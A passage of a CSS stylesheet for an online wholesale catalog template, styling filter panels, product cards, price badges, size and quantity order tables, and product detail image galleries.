.filter#filter_clients .filter-buttons a + a {
  margin-left: 20px;
}
@media (max-width: 575px) {
  .filter#filter_requsets .filter-buttons button + button, .filter#filter_requsets .filter-buttons button + a,
  .filter#filter_requsets .filter-buttons a + button,
  .filter#filter_requsets .filter-buttons a + a, .filter#filter_clients .filter-buttons button + button, .filter#filter_clients .filter-buttons button + a,
  .filter#filter_clients .filter-buttons a + button,
  .filter#filter_clients .filter-buttons a + a {
    margin-left: unset;
  }
}
.filter#filter_requsets .filter-buttons button[name=set_filter],
.filter#filter_requsets .filter-buttons a[name=set_filter], .filter#filter_clients .filter-buttons button[name=set_filter],
.filter#filter_clients .filter-buttons a[name=set_filter] {
  display: flex;
  align-items: center;
  justify-content: center;
}
.filter#filter_requsets .filter-buttons button[name=set_filter] svg,
.filter#filter_requsets .filter-buttons a[name=set_filter] svg, .filter#filter_clients .filter-buttons button[name=set_filter] svg,
.filter#filter_clients .filter-buttons a[name=set_filter] svg {
  margin-left: 10px;
}
.filter#filter_requsets .filter-input-dropdown, .filter#filter_clients .filter-input-dropdown {
  position: relative;
}
.filter#filter_requsets .filter-input-dropdown.active .filter-input-dropdown-title, .filter#filter_clients .filter-input-dropdown.active .filter-input-dropdown-title {
  border-color: #048459;
}
.filter#filter_requsets .filter-input-dropdown-title, .filter#filter_clients .filter-input-dropdown-title {
  position: relative;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  cursor: pointer;
}
.filter#filter_requsets .filter-input-dropdown-title.active::before, .filter#filter_clients .filter-input-dropdown-title.active::before {
  transform: translateY(-50%) rotate(180deg);
}
.filter#filter_requsets .filter-input-dropdown-title::before, .filter#filter_clients .filter-input-dropdown-title::before {
  content: "";
  display: block;
  position: absolute;
  width: 16px;
  height: 14px;
  background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center;
  right: 8px;
  top: 50%;
  transform: translateY(-50%);
  transition: 0.3s all ease;
}
.filter#filter_requsets .filter-input-group-checkbox-list, .filter#filter_clients .filter-input-group-checkbox-list {
  position: absolute;
  top: 100%;
  margin-top: 10px;
  left: 0;
  min-width: 240px;
  height: auto;
  width: 100%;
  max-height: 220px;
  overflow-y: auto;
  padding: 6px;
  border: 1px #eee solid;
  background: #fff;
  z-index: -1;
  opacity: 0;
  transition: 0.1s ease-in;
}
.filter#filter_requsets .filter-input-group-checkbox-list.active, .filter#filter_clients .filter-input-group-checkbox-list.active {
  opacity: 1;
  visibility: visible;
  z-index: 10;
}
.filter#filter_requsets .filter-checkbox-text, .filter#filter_clients .filter-checkbox-text {
  display: flex;
  align-items: center;
  width: 100%;
  height: 28px;
  margin-top: 8px;
  font-size: 15px;
  line-height: 1;
}
.filter#filter_requsets .filter-checkbox-text--empty, .filter#filter_clients .filter-checkbox-text--empty {
  display: none;
}
.filter#filter_requsets .filter-checkbox-text--empty.active, .filter#filter_clients .filter-checkbox-text--empty.active {
  display: flex;
}
.filter#filter_requsets .filter-checkbox-search, .filter#filter_clients .filter-checkbox-search {
  position: relative;
  height: auto;
}
.filter#filter_requsets .filter-checkbox-search .input, .filter#filter_clients .filter-checkbox-search .input {
  padding-right: 40px;
}
.filter#filter_requsets .filter-checkbox-search-reset, .filter#filter_clients .filter-checkbox-search-reset {
  z-index: 1;
  position: absolute;
  top: 50%;
  right: 4px;
  width: 32px;
  height: 32px;
  padding: 6px;
  border-radius: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  transition: 0.3s ease-in-out;
}
@media (min-width: 1024px) {
  .filter#filter_requsets .filter-checkbox-search-reset:hover, .filter#filter_clients .filter-checkbox-search-reset:hover {
    color: #048459;
    background: rgba(4, 132, 89, 0.2);
  }
}
@media (max-width: 767px) {
  .filter#filter_requsets .filter-item, .filter#filter_clients .filter-item {
    width: 100%;
    margin: 0 0 15px 0;
  }
}
.filter#filter_requsets .filter-text, .filter#filter_clients .filter-text {
  font-size: 16px;
}
.filter#filter_requsets .form-check-label, .filter#filter_clients .form-check-label {
  cursor: pointer;
}
.filter#filter_requsets .form-check-label.disabled, .filter#filter_clients .form-check-label.disabled {
  cursor: not-allowed;
  opacity: 0.5;
}
.filter#filter_requsets .form-check-input, .filter#filter_clients .form-check-input {
  margin-right: 8px;
}
.filter#filter_requsets .select, .filter#filter_clients .select {
  outline: none;
  background: #ffffff;
  border: 1px solid #7a7a7a;
  border-radius: 4px;
  width: 100%;
  max-width: 100%;
  margin: 0;
  font-family: "Lato", "Arial", sans-serif;
  font-style: normal;
  font-weight: normal;
  font-size: 15px;
  line-height: 24px;
  color: #5e636f;
}
.filter#filter_requsets .input::-moz-placeholder, .filter#filter_clients .input::-moz-placeholder {
  font-size: 15px;
  font-weight: 600;
  color: #80899a;
}
.filter#filter_requsets .input::placeholder, .filter#filter_clients .input::placeholder {
  font-size: 15px;
  font-weight: 600;
  color: #80899a;
}
.filter#filter_requsets .input-wrap, .filter#filter_clients .input-wrap {
  margin-bottom: unset;
}
.filter#filter_requsets .input-wrap > span, .filter#filter_clients .input-wrap > span {
  display: block;
  margin-bottom: 11px;
  font-size: 15px;
  line-height: 18px;
  font-weight: 600;
  color: #5e636f;
}
.filter#filter_requsets .row, .filter#filter_clients .row {
  display: flex;
  align-items: flex-end;
}
@media (max-width: 767px) {
  .filter#filter_requsets .row, .filter#filter_clients .row {
    flex-direction: column;
  }
}
.filter#filter_requsets .row + .row, .filter#filter_clients .row + .row {
  margin-top: 10px;
}
.filter#filter_requsets .col-2, .filter#filter_clients .col-2 {
  width: calc((100% - 16px) / 2);
  margin-right: 16px;
}
@media (max-width: 767px) {
  .filter#filter_requsets .col-2, .filter#filter_clients .col-2 {
    width: 100%;
    margin-right: unset;
  }
}
.filter#filter_requsets .col-2:nth-child(2n), .filter#filter_requsets .col-2:last-child, .filter#filter_clients .col-2:nth-child(2n), .filter#filter_clients .col-2:last-child {
  margin-right: 0;
}

.range {
  width: 163px;
  height: 16px;
  border-top: 7px solid #ffffff;
  border-bottom: 7px solid #ffffff;
  background-color: #dcdce6;
  border-radius: 8px;
  position: relative;
  margin: 0 16px;
}
.range .ui-slider-range {
  background-color: #048459;
  height: 2px;
  position: absolute;
  z-index: 1;
}
.range .ui-slider-handle {
  display: block;
  position: absolute;
  width: 16px;
  height: 16px;
  border-radius: 16px;
  background-color: #048459;
  transform: translate(-50%, -50%);
  z-index: 2;
}
.range:after {
  content: "";
  display: block;
  position: absolute;
  left: -8px;
  top: 0;
  right: -8px;
  height: 2px;
  background-color: #dcdce6;
  z-index: 0;
}

.catalog--grid {
  display: flex;
  flex-wrap: wrap;
}
.catalog-top {
  position: relative;
  margin-bottom: 20px;
}
.catalog-top__right {
  text-align: right;
  display: inline-block;
  vertical-align: top;
  white-space: nowrap;
  position: absolute;
  top: -13px;
  right: 0;
  display: flex;
  align-items: center;
}
.catalog__mobile-filters {
  display: none;
}
.catalog-sort, .catalog-show {
  display: inline-block;
  vertical-align: top;
  margin-right: 16px;
}
.catalog-sort > span, .catalog-show > span {
  display: inline-block;
  vertical-align: middle;
  margin-right: 8px;
}
.catalog-sort .select, .catalog-show .select {
  vertical-align: middle;
  width: 135px;
}
.catalog-sort .select .jq-selectbox__select-text, .catalog-show .select .jq-selectbox__select-text {
  text-align: left;
}
.catalog-sort .select .jq-selectbox__select-text:after, .catalog-show .select .jq-selectbox__select-text:after {
  width: 10px;
  height: 13px;
  right: 8px;
}
.catalog-sort__desc, .catalog-show__desc {
  display: inline-block;
  vertical-align: top;
  text-align: left;
}
.catalog-sort__desc > span, .catalog-show__desc > span {
  display: inline-block;
  vertical-align: middle;
  margin-right: 8px;
}
.catalog-sort__desc .select, .catalog-show__desc .select {
  border-color: #7a7a7a;
}
.catalog-sort__desc .select .jq-selectbox__select-text, .catalog-show__desc .select .jq-selectbox__select-text {
  padding: 7px 16px;
}
.catalog-sort__mobile, .catalog-show__mobile {
  display: none;
}
.catalog-view {
  display: inline-block;
  vertical-align: top;
}
.catalog-view a {
  display: inline-block;
  vertical-align: top;
  width: 32px;
  height: 32px;
  border-radius: 4px;
}
.catalog-view a.list {
  background: url("/local/templates/collant/images/svg/ico-list.svg") no-repeat center, url("/local/templates/collant/images/svg/ico-list-active.svg") no-repeat center;
  background-size: auto, 0;
  margin-right: 8px;
}
.catalog-view a.grid {
  background: url("/local/templates/collant/images/svg/ico-grid.svg") no-repeat center, url("/local/templates/collant/images/svg/ico-grid-active.svg") no-repeat center;
  background-size: auto, 0;
}
.catalog-view a.active {
  background-size: 0, auto;
  background-color: #048459;
}
.catalog-menu__mobile, .catalog-subtitle {
  display: none;
}

.filter-result {
  font-size: 15px;
  line-height: 25px;
  font-weight: 600;
  margin-top: 27px;
}
.filter-result span {
  display: inline-block;
  vertical-align: top;
  color: #048459;
  font-weight: 700;
  margin-left: 5px;
}

.product {
  display: block;
  position: relative;
  z-index: 1;
  margin-bottom: 47px;
}
.product:hover + .product {
  z-index: 0;
}
.product-top {
  padding: 24px 24px 22px;
  background-color: #ffffff;
  border-radius: 4px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  position: relative;
  z-index: 1;
}
.product-flag {
  display: flex;
  width: inherit;
  height: inherit;
  overflow: hidden;
}
.product-flag__wrap {
  z-index: 2;
  position: absolute;
  top: 10px;
  right: 10px;
  display: block;
  width: 60px;
  max-width: 60px;
  height: 24px;
  max-height: 24px;
  cursor: pointer;
}
.product-flag__wrap:hover .product-flag__text {
  visibility: visible;
  opacity: 1;
}
.product-flag__text {
  position: absolute;
  top: calc(100% + 5px);
  left: 50%;
  transform: translateX(-50%);
  width: 260px;
  padding: 10px;
  border-radius: 10px;
  font-size: 14px;
  line-height: 1.5;
  text-align: center;
  color: white;
  background: rgba(1, 24, 16, 0.6);
  visibility: hidden;
  opacity: 0;
}
@media (max-width: 767px) {
  .product-flag__text {
    left: unset;
    transform: unset;
    right: 0;
  }
}
.product-img {
  display: inline-block;
  vertical-align: top;
  width: 120px;
  height: 164px;
  background-repeat: no-repeat;
  background-size: contain;
  position: relative;
}
.product-img .label {
  position: absolute;
  top: -15px;
  left: -16px;
  font-size: 10px;
  padding: 1px 10px;
}
@media (max-width: 1024px) {
  .product-img .product-flag {
    height: 19px;
  }
}
@media (max-width: 767px) {
  .product-img .product-flag {
    height: 15px;
  }
}
.product-img .product-flag__wrap {
  top: unset;
  bottom: 0;
  left: -16px;
}
@media (max-width: 1024px) {
  .product-img .product-flag__wrap {
    left: -10px;
    pointer-events: none;
  }
}
@media (max-width: 767px) {
  .product-img .product-flag__wrap {
    left: -8px;
  }
}
.product-info {
  display: inline-block;
  vertical-align: top;
  width: calc(60% - 120px);
  padding-left: 50px;
}
.product-prices {
  display: inline-block;
  vertical-align: top;
  width: 39%;
  text-align: right;
  padding-top: 56px;
  color: #40444e;
}
.product-prices .price-personal__discount {
  margin-left: 0 !important;
  padding-top: 0 !important;
  margin-top: 4px;
  font-size: 13px !important;
  color: #2dacc5;
  line-height: 1 !important;
  display: block !important;
}
.product-prices .price-personal__discount::before {
  content: none !important;
}
.product-prices .price-personal__your_price {
  font-size: 10px !important;
}
.product-prices span:not(.product-auth) {
  display: inline-block;
  vertical-align: top;
  position: relative;
  max-width: 80px;
  padding-top: 17px;
  font-size: 18px;
  line-height: 24px;
  font-weight: 700;
  margin-left: 24px;
  min-width: 80px;
  text-align: right;
}
.product-prices span:not(.product-auth):before {
  content: "";
  display: block;
  position: absolute;
  color: #ffffff;
  padding: 2px 16px;
  font-size: 12px;
  line-height: 16px;
  font-weight: 600;
  border-radius: 15px;
  top: -8px;
  right: 0;
  background-color: #767c8b;
  white-space: nowrap;
  content: attr(data-title);
}
.product-prices span:not(.product-auth).opt:before, .product-prices span:not(.product-auth).price-2:before, .product-prices span:not(.product-auth).price-opt:before {
  content: "ОБЦЛ";
  background-color: #d662ac;
}
.product-prices span:not(.product-auth).retail:before, .product-prices span:not(.product-auth).price-1:before, .product-prices span:not(.product-auth).price-personal:before {
  background-color: #2dacc5;
}
.product-prices span:not(.product-auth).sale:before, .product-prices span:not(.product-auth).price-sale:before {
  content: "SALE";
  background-color: #f27c93;
}
.product-prices span:not(.product-auth).sale:last-child, .product-prices span:not(.product-auth).price-sale:last-child {
  margin-right: 0;
}
.product-prices span:not(.product-auth).promo {
  margin-right: 32px;
}
.product-prices span:not(.product-auth).promo:before {
  content: "Акция";
  background-color: #7d9aec;
  padding: 2px 8px;
}
.product-prices span:not(.product-auth).promo:last-child {
  margin-right: 0;
}
.product-prices span:last-child {
  margin-right: 0;
}
.product-prices .price-opt span:not(.product-auth) {
  color: #d662ac;
}
.product-prices .price-sale span:not(.product-auth) {
  color: #f27c93;
}
.product-prices .promo.inactive {
  color: #999;
}
.product-prices .promo span:not(.product-auth) {
  color: #7d9aec;
}
.product-prices .promo span.inactive a {
  color: #f27c93;
}
.product-prices .promo span.inactive a:hover {
  color: #048459;
}
.product-name {
  display: block;
  font-size: 18px;
  line-height: 24px;
  font-weight: 600;
  margin-top: -2px;
  margin-bottom: 3px;
  color: #000000;
}
.product-art {
  display: block;
  font-size: 13px;
  line-height: 24px;
  margin-bottom: 10px;
}
.product-art span {
  font-weight: 600;
}
.product-composition {
  display: block;
  margin-bottom: 15px;
}
.product-composition__title {
  display: block;
  font-size: 13px;
  line-height: 20px;
}
.product-composition__item {
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  line-height: 24px;
  font-weight: 600;
}
.product-composition__item:not(:last-child) {
  padding-right: 21px;
  position: relative;
}
.product-composition__item:not(:last-child):after {
  content: "";
  display: block;
  position: absolute;
  width: 4px;
  height: 4px;
  border-radius: 4px;
  background-color: #b5bccb;
  right: 8px;
  top: 12px;
}
.product-count {
  display: block;
}
.product-count span {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 24px;
  font-weight: 600;
  margin-right: 21px;
  color: #a5abc0;
}
.product-count span.min {
  padding-left: 25px;
  background: url("/local/templates/collant/images/svg/box-min.svg") no-repeat 0 50%;
}
.product-count span.max {
  padding-left: 33px;
  background: url("/local/templates/collant/images/svg/box-max.svg") no-repeat 0 50%;
}
.product-ins {
  display: inline-block;
  vertical-align: top;
  position: absolute;
  font-size: 14px;
  line-height: 24px;
  top: 17px;
  right: 21px;
  padding-right: 16px;
  color: #626c81;
}
.product-ins:after {
  content: "";
  display: block;
  position: absolute;
  width: 12px;
  height: 10px;
  background: url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center;
  background-size: contain;
  transform: rotate(-180deg);
  right: 0;
  top: 8px;
}
.product-basket {
  z-index: 1;
  position: absolute;
  right: 20px;
  bottom: 15px;
  padding: 7px 10px;
  border-radius: 4px;
  font-size: 14px;
  line-height: 14px;
  color: #048459;
  background: #ededf3;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.product-basket.show {
  visibility: visible;
  opacity: 1;
}
.product-view {
  display: inline-block;
  vertical-align: top;
  padding: 2px 10px 5px 14px;
  background-color: #048459;
  color: #ffffff;
  text-align: center;
  position: absolute;
  top: 100%;
  right: 16px;
  border-radius: 0 0 4px 4px;
  font-size: 15px;
  visibility: hidden;
  opacity: 0;
  transition: 0.3 ease-in-out;
}
.product-view.show {
  visibility: visible;
  opacity: 1;
}
.product-view span {
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding-right: 20px;
}
.product-view span:after {
  content: "";
  display: block;
  position: absolute;
  width: 10px;
  height: 12px;
  background: url("/local/templates/collant/images/svg/arr-right-white.svg") no-repeat center;
  background-size: contain;
  transform: rotate(-90deg);
  top: 8px;
  right: 0;
}
.product-view:hover {
  color: #ffffff;
}
.product-view.opened span:after {
  transform: rotate(90deg);
}
.product-auth {
  display: inline-block;
  vertical-align: top;
  padding: 16px 15px 16px 73px;
  background: url("/local/templates/collant/images/svg/ico-info-circle.svg") no-repeat 24px 16px #f4f5f7;
  background-size: 33px;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  text-align: left;
  max-width: 260px;
  color: #8d95ac;
}
.product-auth a {
  color: #327adb;
}
.product-table {
  display: none;
  background-color: #ffffff;
  border-radius: 4px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  position: relative;
  padding: 4px 24px 26px;
  z-index: 0;
}
.product-table .table {
  display: inline-block;
  vertical-align: top;
  width: 68.7%;
  padding-right: 15px;
}
@media (max-width: 1279px) {
  .product-table .table-container {
    overflow: auto;
    max-height: 413px;
  }
  .product-table .table-container::-webkit-scrollbar {
    display: block;
    width: 10px;
    height: 10px;
    background-color: #e6e6ee;
    border: 1px solid #f4f5f7;
    border-radius: 4px;
  }
  .product-table .table-container::-webkit-scrollbar-thumb {
    background-color: #048459;
    border-radius: 4px;
  }
}
.product-table .table-header {
  padding: 0 18px 0 24px;
}
.product-table .table-header .td {
  min-width: inherit;
  width: 100%;
  font-size: 12px;
  text-align: center;
  font-weight: 700;
  color: #80899a;
  padding: 7px 2px 5px;
}
@media (max-width: 1279px) {
  .product-table .table-header .td {
    min-width: 70px;
    max-width: 70px;
  }
}
.product-table .table-header .tr .td:first-child {
  padding-left: 0;
  padding-bottom: 0;
}
.product-table .table-content {
  overflow-y: scroll;
  overflow-x: hidden;
  max-height: 449px;
  background-color: #f4f5f7;
  border-radius: 4px 0 0 4px;
  padding: 12px 18px 12px 24px;
}
@media (max-width: 1279px) {
  .product-table .table-content {
    overflow: unset;
    background: unset;
  }
}
.product-table .table-content::-webkit-scrollbar {
  display: block;
  width: 10px;
  height: 10px;
  background-color: #e6e6ee;
  border: 1px solid #f4f5f7;
  border-radius: 4px;
}
.product-table .table-content::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
}
.product-table .table-content .td {
  padding: 7px 2px 0;
  width: 100%;
  position: relative;
}
.product-table .table-content .td input::-moz-placeholder {
  color: #d7d7df;
}
.product-table .table-content .td input::placeholder {
  color: #d7d7df;
}
@media (max-width: 1279px) {
  .product-table .table-content .td {
    min-width: 70px;
    max-width: 70px;
  }
}
.product-table .table-footer {
  margin-top: 10px;
  font-weight: 500;
  font-size: 14px;
  line-height: 18px;
  text-align: center;
  color: #dc3545;
  position: sticky;
  left: 0;
}
.product-table .table-remains {
  margin-top: 15px;
}
@media (max-width: 480px) {
  .product-table .table-remains {
    flex-direction: column;
    align-items: flex-start;
    padding: 0 12px;
    margin: 0 0 10px;
  }
}
@media (max-width: 480px) {
  .product-table .table-remains__text {
    margin-top: 10px;
  }
}
.product-table .table .tr {
  display: flex;
}
.product-table .table .tr-header {
  padding-bottom: 12px;
  padding-left: 32px;
  border-bottom: 2px solid #e3e3ec;
  margin-top: 12px;
  margin-bottom: 12px;
  align-items: center;
}
.product-table .table .tr-header .product-table__name-id {
  margin: 6px 0 0;
}
.product-table .table .tr-header:first-child {
  margin-top: 0;
}
.product-table .table .td:first-child {
  min-width: 200px;
  max-width: 200px;
  padding-left: 32px;
  color: #a5abc0;
  font-weight: 700;
  display: flex;
  align-items: center;
}
.product-table .table .td .quantity,
.product-table .table .td .quantity-remains {
  position: absolute;
  left: 10px;
  font-size: 11px;
  line-height: 1;
}
@media (max-width: 767px) {
  .product-table .table .td .quantity,
  .product-table .table .td .quantity-remains {
    left: 10px;
  }
}
.product-table .table .td .quantity {
  color: #63a974;
  top: 14px;
}
@media (max-width: 767px) {
  .product-table .table .td .quantity {
    top: 8px;
  }
}
.product-table .table .td .quantity-remains {
  top: 26px;
  color: #db864a;
}
@media (max-width: 767px) {
  .product-table .table .td .quantity-remains {
    top: 18px;
  }
}
.product-table .table .td .input {
  border-color: #dcdce6;
  padding: 4px 8px;
  font-size: 15px;
  line-height: 25px;
  text-align: right;
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
.product-table .table .td .input--zero {
  border-color: rgba(220, 220, 230, 0.5);
  background-color: #ededf3;
}
.product-table .table .td .input--disabled {
  pointer-events: none;
  background: var(--inp-disabled-table-bg);
}
.product-table .table .td .input[type=number] {
  -moz-appearance: textfield;
}
.product-table .table .td .input[type=number]::-webkit-outer-spin-button, .product-table .table .td .input[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.product-table .product-table__snl {
  font-size: 9px;
  transform: translateY(8px);
}
.product-table .sizes-table .table-header {
  position: sticky;
  top: 0;
  background-color: white;
  z-index: 3;
  display: table;
  min-width: 100%;
  padding: 0;
}
.product-table .sizes-table .table-content {
  display: table;
  min-width: 100%;
}
.product-table .sizes-table .tr {
  display: flex;
  justify-content: flex-start;
  padding-bottom: 8px;
  margin: 0 18px 0px 24px;
}
.product-table__name {
  position: relative;
  padding-left: 2px;
}
.product-table__name-color {
  width: 24px;
  height: 24px;
  border-radius: 24px;
  position: absolute;
  transform: translate3d(-32px, 0, 0);
  background: rgba(0, 0, 0, 0.1);
  border: 1px solid #a8a8a8;
}
.product-table__name-code, .product-table__name-id {
  display: block;
  font-size: 15px;
  line-height: 20px;
  font-weight: 400;
  color: #626c81;
}
.product-table__name-code--active, .product-table__name-id--active {
  font-weight: 700;
}
.product-table__name-id {
  margin: 2px 0;
}
.product-table__name-id span {
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding-left: 20px;
}
.product-table__name-id span:before {
  content: "";
  display: block;
  position: absolute;
  width: 4px;
  height: 4px;
  border-radius: 4px;
  background-color: #b5bccb;
  top: 10px;
  left: 8px;
}
.product-table__notif {
  margin: 16px 0 0 0;
  color: #048459;
  height: 24px;
}
.product-table__notif span {
  display: none;
  font-size: 16px;
  line-height: 24px;
}
.product-table__bot {
  padding-top: 24px;
  display: flex;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.product-table__bot.show {
  visibility: visible;
  opacity: 1;
}
.product-table__bot .sum {
  display: flex;
  align-items: center;
  margin-right: 31px;
}
.product-table__bot .sum span {
  display: inline-block;
  vertical-align: top;
  margin-left: 2px;
  color: #048459;
  font-weight: 600;
  min-width: 100px;
}
.product-table__bot .link-cart {
  font-weight: 700;
  color: #048459;
  font-size: 15px;
  text-decoration: underline;
  text-underline-offset: 4px;
}
.product-table__bot .clear {
  padding-right: 24px;
  width: -moz-fit-content;
  width: fit-content;
  position: relative;
  color: #626c81;
  background: url("/local/templates/collant/images/svg/ico-clear.svg") no-repeat right center;
}
.product-pack {
  display: inline-block;
  vertical-align: top;
  width: 30%;
  margin-top: 36px;
}
.product-pack img {
  display: block;
  width: 100%;
}
.product-text {
  font-size: 15px;
  font-weight: 600;
  margin: 18px 0 12px;
}
.product-detail {
  max-width: 1328px;
  padding: 64px 60px 53px;
}
.product-detail--static {
  margin: 24px 0;
}
.product-detail__content {
  margin-left: 41.5%;
  min-height: 600px;
}
.product-detail .fancybox-close-small {
  right: 15px;
  top: 10px;
  z-index: 10;
}
.product-detail .fancybox-close-small:before {
  content: "";
  font-size: 16px;
  top: 10px;
  font-family: "Lato";
}
.product-detail__left {
  width: 38.55%;
  position: absolute;
  top: 0;
  left: 0;
  padding: 64px 0 0 60px;
}
.product-detail .product-name {
  font-size: 22px;
  line-height: 27px;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 14px;
  color: #5e636f;
}
.product-detail .product-art {
  font-size: 15px;
}
.product-detail .product-art span {
  margin-left: 5px;
}
.product-detail .product-text {
  max-width: 660px;
}
.product-detail .product-composition {
  display: inline-block;
  vertical-align: top;
  width: 63.2%;
  margin-bottom: 21px;
}
.product-detail .product-composition__item {
  font-size: 16px;
}
.product-detail .product-composition__title {
  font-size: 15px;
  line-height: 24px;
}
.product-detail .product-count {
  display: inline-block;
  vertical-align: top;
  width: 35%;
  margin-bottom: 21px;
}
.product-detail .product-count .product-composition__title {
  display: block;
  font-size: 15px;
  line-height: 24px;
  color: #626c81;
  text-align: left;
}
.product-detail .product-count span {
  font-size: 16px;
}
.product-detail .product-count .max {
  margin-right: 0;
}
.product-detail .product-prices {
  width: 100%;
  text-align: left;
  margin: 0 0 3px;
  padding: 0;
}
.product-detail .product-prices span:not(.product-auth) {
  padding-top: 19px;
  min-width: 85px;
  margin-right: 16px;
  margin-left: 0;
}
.product-detail .product-table {
  display: block;
  border-radius: 0;
  box-shadow: none;
  padding: 0;
  max-width: 658px;
}
.product-detail .product-table__bot {
  padding-top: 32px;
  position: relative;
  max-width: 100%;
}
.product-detail .product-table__bot .btn {
  margin-right: 115px;
}
.product-detail .product-table .table {
  width: 100%;
  padding-right: 0;
}
.product-detail .product-table .table-content {
  max-height: 299px;
  margin-top: 8px;
}
.product-detail .product-table .table-content .td {
  padding: 7px 2px 9px;
}
.product-detail .product-table .table-content .td:first-child {
  padding-left: 32px;
}
.product-detail .product-table .table-header .td {
  min-width: inherit;
  width: 100%;
  font-size: 12px;
}
@media (max-width: 1279px) {
  .product-detail .product-table .table-header .td {
    min-width: 70px;
    max-width: 70px;
  }
  .product-detail .product-table .table-header .td:first-child {
    min-width: 203px;
  }
}
.product-detail .product-table .table .td:first-child {
  width: 203px;
  min-width: 203px;
}
.product-detail .product-table .table .td .input--disabled {
  background: white;
}
.product-detail .product-table .sizes-table .table-content .td {
  margin-left: 2px;
}
.product-detail .product-table__name {
  display: flex;
  align-content: center;
  align-items: center;
}
.product-detail .product-table__name-id {
  margin-top: 7px;
}
.product-detail .product-table__mobile {
  display: none;
}
.product-detail .product-colors {
  display: inline-block;
  vertical-align: top;
  width: 63.2%;
}
.product-detail .product-colors .col-2 {
  width: 44.5%;
  margin-bottom: 10px;
}
.product-detail .product-colors .product-composition__title {
  margin-bottom: 5px;
}
.product-detail .product-colors .product-table__name {
  padding-left: 34px;
}
.product-detail .product-colors .product-table__name-color {
  margin-top: 3px;
}
.product-detail .product-colors .product-table__name-code, .product-detail .product-colors .product-table__name-id {
  font-size: 18px;
  line-height: 22px;
}
.product-detail .product-colors .product-composition__title {
  margin-bottom: 12px;
}
.product-detail .product-sizes {
  display: inline-block;
  vertical-align: top;
  width: 35%;
}
.product-detail .product-sizes__item {
  display: inline-block;
  vertical-align: top;
  padding-right: 21px;
  position: relative;
}
.product-detail .product-sizes__item:after {
  content: "";
  display: block;
  position: absolute;
  width: 4px;
  height: 4px;
  border-radius: 4px;
  background-color: #b5bccb;
  right: 9px;
  top: 11px;
}
.product-detail .product-sizes__item:last-child {
  padding-right: 0;
}
.product-detail .product-sizes__item:last-child:after {
  display: none;
}
.product-detail .product-sizes .product-composition__title {
  margin-bottom: 1px;
}
.product-detail .product-auth {
  max-width: 432px;
  margin: 0 0 24px;
  padding: 26px 45px 24px 73px;
  border: 0;
}
.product-detail__img {
  margin-right: 80px;
  position: relative;
}
.product-detail__img .swiper-slide {
  position: relative;
  background: no-repeat center #f4f5f7;
  border-radius: 8px;
  overflow: hidden;
}
.product-detail__img .swiper-slide img {
  display: block;
  margin: 0 auto;
  max-width: 100%;
}
.product-detail__img .swiper-slide video {
  position: absolute;
  width: 100%;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}
.product-detail__img .swiper-slide video + a.video-btn {
  display: none;
}
.product-detail__img .label {
  position: absolute;
  top: 8px;
  left: 8px;
  z-index: 3;
}
.product-detail__img-line {
  width: 64px;
  position: absolute;
  top: 64px;
  right: 0;
}
.product-detail__img-line .swiper-container {
  max-height: 480px;
  height: 100%;
  padding: 48px 0;
}
.product-detail__img-line .swiper-container:after, .product-detail__img-line .swiper-container:before {
  content: "";
  display: block;
  position: absolute;
  width: 64px;
  height: 40px;
  background-color: #ffffff;
  top: 0;
  left: 0;
  z-index: 2;
}
.product-detail__img-line .swiper-container:after {
  top: auto;
  bottom: 0;
}
.product-detail__img-line .swiper-wrapper {
  overflow: hidden;
}
.product-detail__img-line .swiper-slide {
  display: block;
  width: 100%;
  padding: 5px;
  border: 1px solid #f2f3f3;
  border-radius: 4px;
  background: no-repeat center;
  background-size: cover;
  margin-bottom: 16px;
  cursor: pointer;
}
.product-detail__img-line .swiper-slide img {
  max-height: 50px;
  display: block;
  margin: 0 auto;
}
.product-detail__img-line .swiper-slide--video {
  position: relative;
  cursor: pointer;
}
.product-detail__img-line .swiper-slide--video:before {
  content: "";
  display: block;
  position: absolute;
  width: 38px;
  height: 38px;
  border-radius: 38px;
  background: url("/local/templates/collant/images/svg/ico-paly.svg") no-repeat 55% 50% rgba(4, 132, 89, 0.14);
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.product-detail__img-line .swiper-slide--video a {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.product-detail__img-line .swiper-slide-thumb-active {
  border-color: #048459;
}
.product-detail__img-line .swiper-button {
  width: 24px;
  height: 24px;
  border-radius: 24px;
  margin: 0;
  right: auto;
  left: 50%;
  transform: translateX(-50%) rotate(90deg);
  top: 0;
  background: url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center #f8f8fc;
  background-size: 8px;
}
.product-detail__img-line .swiper-button-next {
  top: auto;
  bottom: 0;
  transform: translateX(-50%) rotate(-90deg);
}
.product-detail__img .swiper-pagination {
  display: none;
}
.product-detail .video-controls {
  display: none;
}
.product-detail .product-detail__button-buy {
  display: none;
}
.product-detail .table-remains .quantity-remains,
.product-detail .table-remains .table-remains__text-distr {
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.product-detail .table-remains .quantity-remains.show,
.product-detail .table-remains .table-remains__text-distr.show {
  visibility: visible;
  opacity: 1;
}
.product.list-view .product-table .table-body {
  max-height: 440px;
}
.product.list-view .product-table__name {
  display: flex;
  align-content: center;
  align-items: center;
}
.product.grid-view {
  display: inline-block;
  vertical-align: top;
  width: calc((100% - 48px) / 4);
  margin-right: 11px;
  margin-bottom: 16px;
}
.product.grid-view:nth-child(4n+4) {
  margin-right: 0;
}
.product.grid-view .product-view,
